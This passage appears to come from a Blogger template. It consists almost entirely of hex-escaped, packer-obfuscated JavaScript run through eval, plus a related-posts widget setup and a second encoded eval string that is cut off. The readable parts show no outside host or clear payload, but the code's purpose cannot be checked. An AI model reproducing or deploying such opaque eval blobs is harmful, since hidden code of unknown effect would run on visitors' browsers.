x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x62\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x43\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x43\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x42\x2c\x31\x7a\x2c\x31\x6c\x2c\x31\x44\x2c\x31\x41\x2c\x31\x52\x29\x7b\x31\x41\x3d\x31\x46\x28\x31\x6c\x29\x7b\x31\x47\x28\x31\x6c\x3c\x31\x7a\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x6c\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6c\x3d\x31\x6c\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x6c\x2b\x31\x56\x29\x3a\x31\x6c\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x6c\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x31\x6c\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x75\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x75\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6c\x29\x2b\x31\x75\x5b\x36\x5d\x2c\x31\x75\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6c\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x37\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x35\x42\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x33\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x32\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x61\x38\x65\x38\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x32\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x35\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x32\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RyMOcE);
  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
  var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZ-qruIB2fcmHIEWVOav8rB24JpxEPaWI-lOUAb1yUKadBeCbwmUfvYmPSewyDcl2Cb6tHVA9Y7hEK3BODdhTvkm3D3838yPePdFJgNt1x0uPPJCoNla7xRzSP8QOgJ9x_XCh1nVShWk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];

var _QD81Hc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x58\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5